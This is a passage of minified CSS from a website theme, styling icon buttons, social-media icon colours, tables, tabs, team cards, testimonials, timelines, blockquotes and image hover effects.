!important}.icons.icons-light{background-color:#f0f0f0 !important;color:#000 !important}.icons.icons-light:hover{background-color:#d6d6d6 !important;color:#fff !important}.icons.icons-plain{background-color:transparent;color:#9c9c9c;font-size:28px !important;width:auto;height:auto}.icons.icons-plain.icons-lg{font-size:36px !important;width:auto;height:auto}.icons.icons-plain.icons-sm{font-size:20px !important;width:auto;height:auto}.icons.icons-plain.icons-xs{font-size:14px !important;width:auto;height:auto}.icons.icons-plain:hover{background-color:transparent;color:#000}.icons-outline{color:#d1d646;background-color:transparent;border-color:#d1d646}.icons-outline:hover,.icons-outline:focus,.icons-outline:active,.icons-outline.active{color:#fff;background-color:#d1d646;border-color:#ccd131}.open .icons-outline.dropdown-toggle{color:#fff;background-color:#d1d646;border-color:#ccd131}.icons-outline:active,.icons-outline.active{background-image:none}.open .icons-outline.dropdown-toggle{background-image:none}.icons-outline.disabled,.icons-outline.disabled:hover,.icons-outline.disabled:focus,.icons-outline.disabled:active,.icons-outline.disabled.active,.icons-outline[disabled],.icons-outline[disabled]:hover,.icons-outline[disabled]:focus,.icons-outline[disabled]:active,.icons-outline[disabled].active,fieldset[disabled] .icons-outline,fieldset[disabled] .icons-outline:hover,fieldset[disabled] .icons-outline:focus,fieldset[disabled] .icons-outline:active,fieldset[disabled] .icons-outline.active{background-color:transparent;border-color:#d1d646}.icons-outline .badge{color:transparent;background-color:#d1d646}.icons-outline.icons-primary{background:transparent;color:#9c9c9c}.icons-outline.icons-primary:hover{color:#FFF}.icons-outline.icons-success{background:transparent;color:#5cb85c}.icons-outline.icons-success:hover{color:#FFF}.icons-outline.icons-info{background:transparent;color:#5bc0de}.icons-outline.icons-info:hover{color:#FFF}.icons-outline.icons-danger{background:transparent;color:#d9534f}.icons-outline.icons-danger:hover{color:#FFF}.icons-outline.icons-warning{background:transparent;color:#f0ad4e}.icons-outline.icons-warning:hover{color:#FFF}.icons-inverse{color:#fff;background-color:#d1d646;border-color:#ccd131}.icons-inverse:hover,.icons-inverse:focus,.icons-inverse:active,.icons-inverse.active{color:#d1d646;background-color:transparent;border-color:#d1d646}.open .icons-inverse.dropdown-toggle{color:#d1d646;background-color:transparent;border-color:#d1d646}.icons-inverse:active,.icons-inverse.active{background-image:none}.open .icons-inverse.dropdown-toggle{background-image:none}.icons-inverse.disabled,.icons-inverse.disabled:hover,.icons-inverse.disabled:focus,.icons-inverse.disabled:active,.icons-inverse.disabled.active,.icons-inverse[disabled],.icons-inverse[disabled]:hover,.icons-inverse[disabled]:focus,.icons-inverse[disabled]:active,.icons-inverse[disabled].active,fieldset[disabled] .icons-inverse,fieldset[disabled] .icons-inverse:hover,fieldset[disabled] .icons-inverse:focus,fieldset[disabled] .icons-inverse:active,fieldset[disabled] .icons-inverse.active{background-color:#d1d646;border-color:#ccd131}.icons-inverse .badge{color:#d1d646;background-color:#fff}.icons-inverse.icons-primary:hover{color:#9c9c9c;background:transparent}.icons-inverse.icons-success:hover{color:#5cb85c;background:transparent}.icons-inverse.icons-info:hover{color:#5bc0de;background:transparent}.icons-inverse.icons-danger:hover{color:#d9534f;background:transparent}.icons-inverse.icons-warning:hover{color:#f0ad4e;background:transparent}.light-style .icons{background-color:#fff;color:#9c9c9c}.light-style .icons:hover{color:#9c9c9c;background-color:#f2f2f2}.light-style .icons-bodered{border:1px solid #fff;color:#fff;background-color:transparent}.light-style .icons-bodered:hover{border:1px solid #f2f2f2;color:#f2f2f2;background-color:transparent}.light-style .icons-plain{background-color:transparent;color:#fff}.light-style .icons-plain:hover{background-color:transparent;color:#9c9c9c}.icons-default{color:#fff;background-color:#434a54;border-color:#434a54}.icons-default:hover,.icons-default:focus,.icons-default:active,.icons-default.active{color:#fff;background-color:#31363d;border-color:#282c32}.open .icons-default.dropdown-toggle{color:#fff;background-color:#31363d;border-color:#282c32}.icons-default:active,.icons-default.active{background-image:none}.open .icons-default.dropdown-toggle{background-image:none}.icons-default.disabled,.icons-default.disabled:hover,.icons-default.disabled:focus,.icons-default.disabled:active,.icons-default.disabled.active,.icons-default[disabled],.icons-default[disabled]:hover,.icons-default[disabled]:focus,.icons-default[disabled]:active,.icons-default[disabled].active,fieldset[disabled] .icons-default,fieldset[disabled] .icons-default:hover,fieldset[disabled] .icons-default:focus,fieldset[disabled] .icons-default:active,fieldset[disabled] .icons-default.active{background-color:#434a54;border-color:#434a54}.icons-default .badge{color:#434a54;background-color:#fff}.icons-primary{color:#fff;background-color:#9c9c9c;border-color:#8f8f8f}.icons-primary:hover,.icons-primary:focus,.icons-primary:active,.icons-primary.active{color:#fff;background-color:#888;border-color:#717171}.open .icons-primary.dropdown-toggle{color:#fff;background-color:#888;border-color:#717171}.icons-primary:active,.icons-primary.active{background-image:none}.open .icons-primary.dropdown-toggle{background-image:none}.icons-primary.disabled,.icons-primary.disabled:hover,.icons-primary.disabled:focus,.icons-primary.disabled:active,.icons-primary.disabled.active,.icons-primary[disabled],.icons-primary[disabled]:hover,.icons-primary[disabled]:focus,.icons-primary[disabled]:active,.icons-primary[disabled].active,fieldset[disabled] .icons-primary,fieldset[disabled] .icons-primary:hover,fieldset[disabled] .icons-primary:focus,fieldset[disabled] .icons-primary:active,fieldset[disabled] .icons-primary.active{background-color:#9c9c9c;border-color:#8f8f8f}.icons-primary .badge{color:#9c9c9c;background-color:#fff}.icons-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.icons-success:hover,.icons-success:focus,.icons-success:active,.icons-success.active{color:#fff;background-color:#47a447;border-color:#398439}.open .icons-success.dropdown-toggle{color:#fff;background-color:#47a447;border-color:#398439}.icons-success:active,.icons-success.active{background-image:none}.open .icons-success.dropdown-toggle{background-image:none}.icons-success.disabled,.icons-success.disabled:hover,.icons-success.disabled:focus,.icons-success.disabled:active,.icons-success.disabled.active,.icons-success[disabled],.icons-success[disabled]:hover,.icons-success[disabled]:focus,.icons-success[disabled]:active,.icons-success[disabled].active,fieldset[disabled] .icons-success,fieldset[disabled] .icons-success:hover,fieldset[disabled] .icons-success:focus,fieldset[disabled] .icons-success:active,fieldset[disabled] .icons-success.active{background-color:#5cb85c;border-color:#4cae4c}.icons-success .badge{color:#5cb85c;background-color:#fff}.icons-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.icons-info:hover,.icons-info:focus,.icons-info:active,.icons-info.active{color:#fff;background-color:#39b3d7;border-color:#269abc}.open .icons-info.dropdown-toggle{color:#fff;background-color:#39b3d7;border-color:#269abc}.icons-info:active,.icons-info.active{background-image:none}.open .icons-info.dropdown-toggle{background-image:none}.icons-info.disabled,.icons-info.disabled:hover,.icons-info.disabled:focus,.icons-info.disabled:active,.icons-info.disabled.active,.icons-info[disabled],.icons-info[disabled]:hover,.icons-info[disabled]:focus,.icons-info[disabled]:active,.icons-info[disabled].active,fieldset[disabled] .icons-info,fieldset[disabled] .icons-info:hover,fieldset[disabled] .icons-info:focus,fieldset[disabled] .icons-info:active,fieldset[disabled] .icons-info.active{background-color:#5bc0de;border-color:#46b8da}.icons-info .badge{color:#5bc0de;background-color:#fff}.icons-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.icons-warning:hover,.icons-warning:focus,.icons-warning:active,.icons-warning.active{color:#fff;background-color:#ed9c28;border-color:#d58512}.open .icons-warning.dropdown-toggle{color:#fff;background-color:#ed9c28;border-color:#d58512}.icons-warning:active,.icons-warning.active{background-image:none}.open .icons-warning.dropdown-toggle{background-image:none}.icons-warning.disabled,.icons-warning.disabled:hover,.icons-warning.disabled:focus,.icons-warning.disabled:active,.icons-warning.disabled.active,.icons-warning[disabled],.icons-warning[disabled]:hover,.icons-warning[disabled]:focus,.icons-warning[disabled]:active,.icons-warning[disabled].active,fieldset[disabled] .icons-warning,fieldset[disabled] .icons-warning:hover,fieldset[disabled] .icons-warning:focus,fieldset[disabled] .icons-warning:active,fieldset[disabled] .icons-warning.active{background-color:#f0ad4e;border-color:#eea236}.icons-warning .badge{color:#f0ad4e;background-color:#fff}.icons-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.icons-danger:hover,.icons-danger:focus,.icons-danger:active,.icons-danger.active{color:#fff;background-color:#d2322d;border-color:#ac2925}.open .icons-danger.dropdown-toggle{color:#fff;background-color:#d2322d;border-color:#ac2925}.icons-danger:active,.icons-danger.active{background-image:none}.open .icons-danger.dropdown-toggle{background-image:none}.icons-danger.disabled,.icons-danger.disabled:hover,.icons-danger.disabled:focus,.icons-danger.disabled:active,.icons-danger.disabled.active,.icons-danger[disabled],.icons-danger[disabled]:hover,.icons-danger[disabled]:focus,.icons-danger[disabled]:active,.icons-danger[disabled].active,fieldset[disabled] .icons-danger,fieldset[disabled] .icons-danger:hover,fieldset[disabled] .icons-danger:focus,fieldset[disabled] .icons-danger:active,fieldset[disabled] .icons-danger.active{background-color:#d9534f;border-color:#d43f3a}.icons-danger .badge{color:#d9534f;background-color:#fff}.icons-color{background-color:#5bc0de;color:#fff}.icons-color:hover{background-color:#3fb5d8;color:#fff}.icons-color.icon-twitter{background-color:#00bdec}.icons-color.icon-twitter:hover{background-color:#00a2cb}.icons-color.icon-facebook{background-color:#3b5998}.icons-color.icon-facebook:hover{background-color:#324b80}.icons-color.icon-linkedin{background-color:#ce3d99}.icons-color.icon-linkedin:hover{background-color:#bb2f88}.icons-color.icon-files-o{background-color:#ccca3e}.icons-color.icon-files-o:hover{background-color:#b8b631}.icons-color.icon-google-plus{background-color:#ce3d3d}.icons-color.icon-google-plus:hover{background-color:#bb2f2f}.icons-color.icon-dribbble{background-color:#3ebacc}.icons-color.icon-dribbble:hover{background-color:#31a7b8}.icons-color.icon-behance{background-color:#d2230c}.icons-color.icon-behance:hover{background-color:#b31e0a}.icons-color.icon-deviantart{background-color:#cc3eb3}.icons-color.icon-deviantart:hover{background-color:#b831a0}.icons-color.icon-tumblr{background-color:#c5fb45}.icons-color.icon-tumblr:hover{background-color:#bbfa25}.icons-color.icon-rss{background-color:#cc873e}.icons-color.icon-rss:hover{background-color:#b87631}.icons-color.icon-apple{background-color:#3ecc6d}.icons-color.icon-apple:hover{background-color:#31b85e}.icons-color.icon-linux{background-color:#5c3ecc}.icons-color.icon-linux:hover{background-color:#4d31b8}.icons-color.icon-vk{background-color:#f7cc06}.icons-color.icon-vk:hover{background-color:#d7b105}.icons-color.icon-github{background-color:#f9af50}.icons-color.icon-github:hover{background-color:#f8a030}.icons-color.icon-html5{background-color:#f95060}.icons-color.icon-html5:hover{background-color:#f83043}.icons-color.icon-yahoo{background-color:#f950b7}.icons-color.icon-yahoo:hover{background-color:#f830aa}.icons-color.icon-youtube{background-color:#fc2736}.icons-color.icon-youtube:hover{background-color:#fc0618}.icons-color.icon-flickr{background-color:#276dfc}.icons-color.icon-flickr:hover{background-color:#0657fc}.table{margin-bottom:0}.table > thead > tr > th{border-width:1px;color:#444;font-weight:600}.table > tbody > tr > td{color:#666;vertical-align:middle}.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:medium none}.table-v1{border:1px solid #ececec}.table-v1 > thead > tr > th,.table-v1 > thead > tr td,.table-v1 > tbody > tr > th,.table-v1 > tbody > tr td,.table-v1 > tfoot > tr > th,.table-v1 > tfoot > tr td{text-align:center}.table-v2{border:1px solid #ececec}.table-v2 > thead,.table-v2 > th{border-bottom:2px solid #ececec;background:#fefefe}.table-v2 > tbody > tr > th,.table-v2 > tbody > tr td,.table-v2 > tfoot > tr > th,.table-v2 > tfoot > tr td{border:1px solid #ececec}.table-v3{border:0}.table-v3 > thead,.table-v3 > th{border:0;background:#fefefe}.table-v3 > tbody > tr > th,.table-v3 > tbody > tr td,.table-v3 > tfoot > tr > th,.table-v3 > tfoot > tr td{border:0}.table-v3 > tbody tr:nth-child(even),.table-v3 > tfoot tr:nth-child(even){background:#f9f9f9}.table-v3 > tbody tr:nth-child(odd),.table-v3 > tfoot tr:nth-child(odd){background:#FFF}.table-v4 > thead,.table-v4 > th{border-bottom:2px solid #ececec}.table-v4 > tbody > tr > th,.table-v4 > tbody > tr td,.table-v4 > tfoot > tr > th,.table-v4 > tfoot > tr td{border-top:1px solid #ececec}.table-striped.table-striped-v1 thead{background:none repeat scroll 0 0 #ddd}.table-striped.table-striped-v1 > thead > tr > th{border-bottom:medium none}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > th{background:inherit}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > th{background:none repeat scroll 0 0 #f6f6f6}.table-striped.table-striped-v2{border:1px solid #ddd}.table-striped.table-striped-v2 > thead > tr > th,.table-striped.table-striped-v2 > thead > tr td,.table-striped.table-striped-v2 > tbody > tr > th,.table-striped.table-striped-v2 > tbody > tr td,.table-striped.table-striped-v2 > tfoot > tr > th,.table-striped.table-striped-v2 > tfoot > tr td{border-top:1px solid #ddd}.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > th{background:inherit}.tab-v1 .nav-tabs{border-bottom:none}.tab-v1 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;padding:10px 20px;background:#9c9c9c}.tab-v1 .nav-tabs > li.active > a{color:#000;border:none;background:#f6f6f6}.tab-v1 .tab-content{padding:15px 20px;background:#f6f6f6}.tab-v2 .tab-content{overflow:hidden;padding:15px 20px;background:#f6f6f6}.tab-v2 > .nav-tabs{border-bottom:none}.tab-v2 > .nav-tabs > li{float:none}.tab-v2 > .nav-tabs > li > a{color:#aaa;border:none;min-width:75px;border-radius:0;margin:0 0 2px 0;padding:10px 20px;background:#9c9c9c}.tab-v2 > .nav-tabs > li.active > a{color:#000;border:none;background:#f6f6f6}.tab-v2.tabs-left > .nav-tabs{float:left}.tab-v2.tabs-right > .nav-tabs{float:right}.tab-v3 .tab-content{padding:15px 20px}.tab-v4 .nav-tabs{display:inline-block}.tab-v4 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:20px;font-weight:700;font-size:12px;letter-spacing:2px}.tab-v4 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v4 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v4 .nav-tabs > li.active > a:hover,.tab-v4 .nav-tabs > li.active > a:focus{color:#000}.tab-v4 .tab-content{padding:0}.tab-v5 .nav-tabs{display:inline-block}.tab-v5 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:15px 30px;font-weight:700;font-size:18px;position:relative;letter-spacing:2px}.tab-v5 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v5 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v5 .nav-tabs > li.active > a:hover,.tab-v5 .nav-tabs > li.active > a:focus{color:#000}.tab-v5 .nav-tabs > li.active a:after,.tab-v5 .nav-tabs > li a:hover:after,.tab-v5 .nav-tabs > li a:focus:after{right:0;left:0;width:30px;height:2px;margin:0 auto;content:" ";top:0px;background:#9c9c9c;position:absolute}.rtl .tab-v5 .nav-tabs > li.active a:after,.rtl .tab-v5 .nav-tabs > li a:hover:after,.rtl .tab-v5 .nav-tabs > li a:focus:after{left:0;right:auto}.rtl .tab-v5 .nav-tabs > li.active a:after,.rtl .tab-v5 .nav-tabs > li a:hover:after,.rtl .tab-v5 .nav-tabs > li a:focus:after{right:0;left:auto}.tab-v5 .tab-content{padding:0}.tab-v6 .tab-heading{overflow:hidden;background:#fff;padding:10px 20px;border-top:2px solid #000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v6 h2.category{margin:0;float:left;text-transform:uppercase}.tab-v6 .nav-tabs{float:right;border-bottom:none}.tab-v6 .nav-tabs > li > a{color:#000;border:none;border-radius:0;padding:10px 20px}.tab-v6 .nav-tabs > li.active > a{color:red;color:#222}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{color:red}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{border:none;color:red}.tab-v6 .nav-tabs > li > a:hover{background:inherit}.tab-v6 .tab-content{padding:15px 20px;border:1px solid #eee}.tab-v7 .nav-tabs{display:inline-block}.tab-v7 .nav-tabs > li > a{color:#aaa;border:none;border-radius:0;font-family:inherit;padding:20px;font-weight:700;font-size:14px;letter-spacing:2px}.tab-v7 .nav-tabs > li > a:hover{background:inherit;color:#9c9c9c}.tab-v7 .nav-tabs > li.active > a{color:#000;background:inherit;border:none}.tab-v7 .nav-tabs > li.active > a:hover,.tab-v7 .nav-tabs > li.active > a:focus{color:#000}.tab-v7 .nav-tabs > li.active > a:after{background:none repeat scroll 0 0 #9c9c9c;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;top:0;width:30px}.tab-v7 .tab-content{padding:0}[class*="team-v"]{text-align:center;border:1px solid #ececec}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}[class*="team-v"].team-v1{position:relative;overflow:hidden}[class*="team-v"].team-v1 .team-body{padding:20px 0;background:#FFF;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1 .team-info{visibility:hidden;position:absolute;bottom:0;left:0;background:#FFF;margin:0;padding:20px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1:hover .team-body{-webkit-transform:translateY(-85%);-ms-transform:translateY(-85%);-o-transform:translateY(-85%);transform:translateY(-85%)}[class*="team-v"].team-v1:hover .team-info{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}[class*="team-v"].team-light{background:dimgray;border:3px solid #505050}[class*="team-v"].team-light .team-header{padding:50px}[class*="team-v"].team-light .team-body{color:#fff;padding:0}[class*="team-v"].team-light .team-name{margin-top:0}[class*="team-v"].team-light .team-body-content{padding-bottom:20px}[class*="team-v"].team-light .team-social-icons{padding:20px 0;border-top:1px solid #505050}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#9c9c9c;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#9c9c9c;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(244,109,113,0.6)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#9c9c9c}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}[class^="testimonials-v"] h2{font-size:22px;font-weight:600;margin:0;text-transform:uppercase}[class^="testimonials-v"] .testimonials-profile{margin:10px 0}[class^="testimonials-v"] .testimonials-profile .name{margin:5px 0}[class^="testimonials-v"] .testimonials-profile .job{font-size:13px;font-style:italic}[class^="testimonials-v"].light-style{color:#fff}[class^="testimonials-v"].light-style h2{color:#fff;background:transparent}[class^="testimonials-v"].light-style .name,[class^="testimonials-v"].light-style .job,[class^="testimonials-v"].light-style .testimonials-quote{color:#fff}.testimonials-left .testimonials-profile{text-align:left}.rtl .testimonials-left .testimonials-profile{text-align:right !important}.testimonials-left .testimonials-avatar{float:left;width:60px;height:auto;margin-right:15px}.rtl .testimonials-left .testimonials-avatar{float:right !important}.rtl .testimonials-left .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials-center .testimonials-profile{text-align:center}.testimonials-center .testimonials-avatar{display:block;margin:0 auto 10px;width:80px;height:auto}.testimonials-right .testimonials-profile{text-align:right}.rtl .testimonials-right .testimonials-profile{text-align:left !important}.testimonials-right .testimonials-avatar{float:right;margin-left:15px;width:60px;height:auto}.rtl .testimonials-right .testimonials-avatar{float:left !important}.rtl .testimonials-right .testimonials-avatar{margin-right:15px;margin-left:inherit}.testimonials-v1 .testimonials-quote{background-color:#f3f3f3;margin-bottom:20px;padding:15px;position:relative}.testimonials-v1 .testimonials-quote:after{bottom:-18px;color:#f3f3f3;content:"\f0d7";font-family:"FontAwesome";font-size:30px;margin-left:-15px;position:absolute;text-align:center}.rtl .testimonials-v1 .testimonials-quote:after{margin-right:-15px;margin-left:inherit}.testimonials-v1 .testimonials-left .testimonials-quote:after{left:30px}.rtl .testimonials-v1 .testimonials-left .testimonials-quote:after{right:30px;left:auto}.testimonials-v1 .testimonials-center .testimonials-quote:after{left:50%}.rtl .testimonials-v1 .testimonials-center .testimonials-quote:after{right:50%;left:auto}.testimonials-v1 .testimonials-right .testimonials-quote:after{right:20px}.rtl .testimonials-v1 .testimonials-right .testimonials-quote:after{left:20px;right:auto}.testimonials-v1.light-style .testimonials-quote{color:#555}.testimonials-v2.testimonials h2{text-align:center;text-transform:uppercase}.testimonials-v2 .testimonials-avatar{float:left;margin-right:15px;width:120px;height:auto}.rtl .testimonials-v2 .testimonials-avatar{float:right !important}.rtl .testimonials-v2 .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials.special .testimonials-profile{margin-right:30px}.rtl .testimonials.special .testimonials-profile{margin-left:30px;margin-right:inherit}.testimonials.special .testimonials-quote{overflow:hidden;font-style:italic;font-size:20px;border-left:1px solid #ececec;padding-left:30px}.rtl .testimonials.special .testimonials-quote{border-right:1px solid #ececec;border-left:inherit}.rtl .testimonials.special .testimonials-quote{padding-right:30px;padding-left:inherit}.testimonials.special .carousel-indicators{margin:0;padding-left:50px;position:static;text-align:left}.testimonials-slide .testimonials-carousel{padding:0 18%}.testimonials-slide.light-style{color:#fff}.testimonials-slide.light-style h2{color:#fff}.testimonials-slide.light-style .name,.testimonials-slide.light-style .job,.testimonials-slide.light-style .testimonials-quote{color:#fff}.testimonials-carousel .carousel-indicators{bottom:-50px}.testimonials-v4{position:relative;padding:30px 30px 30px 60px;border:1px solid #ececec}.testimonials-v4 .testimonials-description{font-size:20px;font-weight:300;font-style:italic}.testimonials-v4 .testimonials-avatar{padding:3px;top:30px;left:-39px;background:#FFF;position:absolute;width:78px;height:78px;border:1px solid #9c9c9c}.testimonials-v4 .testimonials-name{text-transform:uppercase}.testimonials-v4 .testimonials-position,.testimonials-v4 .testimonials-name{padding:0 0 0 30px}.testimonials-v4:before{content:"";width:3px;height:100%;background:#9c9c9c;position:absolute;top:-1px;left:-1px}.testimonials-v5{display:table;text-align:center;width:70%;margin:0 auto}.testimonials-v5 .testimonials-body{display:table-cell;background:#FFF;padding:30px 60px;text-align:left;position:relative;width:93%;vertical-align:middle}.testimonials-v5 .testimonials-body:before{top:0;left:0;content:"";position:absolute;background:#9c9c9c;width:3px;height:100%}.testimonials-v5 .testimonials-avatar{display:table-cell;vertical-align:top;width:7%}.testimonials-v5 .testimonials-avatar li:last-child img{margin-bottom:0}.testimonials-v5 .testimonials-avatar li.active a:before{display:none}.testimonials-v5 .testimonials-avatar a{display:block;position:relative}.testimonials-v5 .testimonials-avatar a:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:rgba(0,0,0,0.5)}.testimonials-v5 .testimonials-avatar img{margin:0 0px 4px 4px}.testimonials-v5 .testimonials-position{padding:0 0 0 30px}.testimonials-v5 .testimonials-name{text-transform:uppercase;padding:0 0 0 30px;position:relative}.testimonials-v5 .testimonials-name:before{position:absolute;content:"";left:0;top:50%;background:#9c9c9c;width:23px;height:1px}.testimonials-v5 .testimonials-description{color:#999;font-style:italic;font-size:20px;font-weight:300}.testimonials-v6{text-align:center}.testimonials-v6 .testimonials-description{font-size:16px;margin:25px 0}.testimonials-v6 .testimonials-avatar li a{display:inline-block;border:1px solid #9c9c9c;padding:3px}.testimonials-v6 .testimonials-name{text-transform:uppercase}.timeline{position:relative;padding:40px 0;overflow:hidden}.timeline:before{left:0;right:0;bottom:0;top:0;content:"";height:100%;margin:auto;width:2px;position:absolute;background:#ececec}.timeline-icon{margin:0 auto;padding:8px;z-index:1;position:relative;background:#FFF;float:left;color:#FFF;width:140px;height:140px;border:2px solid #ececec}.timeline-icon .timeline-icon-inner{margin:auto;display:table;text-align:center;background:#9c9c9c;width:120px;height:120px}.timeline-icon i{display:table-cell;vertical-align:middle}.timeline-box{float:left;margin-left:30px;padding:30px;background:transparent;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.timeline-box:hover{background:#F7F7F7}.timeline-name{text-transform:uppercase}.dropcap{color:#000;float:left;font-weight:800;line-height:48px;width:60px;height:60px;margin-right:10px;padding:3px 10px 2px;text-transform:uppercase;text-align:center;font-size:48px}.dropcap.dropcap-v2{color:#fff;background:#9c9c9c}.dropcap.dropcap-info{background:#5bc0de}.dropcap.dropcap-danger{background:#d9534f}.dropcap.dropcap-success{background:#5cb85c}.dropcap.dropcap-warning{background:#f0ad4e}.blockquote{position:relative;font-weight:300;font-style:italic}.blockquote i.blockquote-icon{top:50%;color:#fff;width:34px;height:34px;padding:7px;font-size:14px;line-height:22px;margin-top:-15px;text-align:center;position:absolute;background:#9c9c9c;display:inline-block}.blockquote.blockquote-left i{left:17px;margin-right:10px}.blockquote.blockquote-right{border-left:none;padding-left:30px;padding-right:20px}.blockquote.blockquote-right i{right:17px;margin-left:10px}.blockquote.blockquote-right .blockquote-in{margin-right:45px}.blockquote.blockquote-brd{padding:15px;border:1px solid #bbb}.blockquote.blockquote-brd i{color:#000;top:30px;left:25px;position:absolute}.blockquote.blockquote-brd .blockquote-in{margin-left:45px}.blockquote.blockquote-info{border-left-color:#5bc0de}.blockquote.blockquote-danger{border-left-color:#d9534f}.blockquote.blockquote-success{border-left-color:#5cb85c}.blockquote.blockquote-warning{border-left-color:#f0ad4e}.effect-v1{overflow:hidden;position:relative;background-color:#000}.effect-v1 img{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v1:hover img{opacity:0.4;filter:alpha(opacity=40)}.effect-v2{overflow:hidden;position:relative}.effect-v2 img{transform-origin:50% 50% 0;-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v2:hover img{transform:scale3d(0.9,0.9,1)}.effect-v3{background-color:#000;overflow:hidden;position:relative}.effect-v3:before,.effect-v3:after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v3:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}.effect-v3:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.effect-v3:hover img{opacity:0.5;filter:alpha(opacity=50)}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v4{background-color:#000;overflow:hidden;position:relative}.effect-v4:before{border:2px solid #fff;bottom:20px;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v4 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v4 .banner-title{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v4 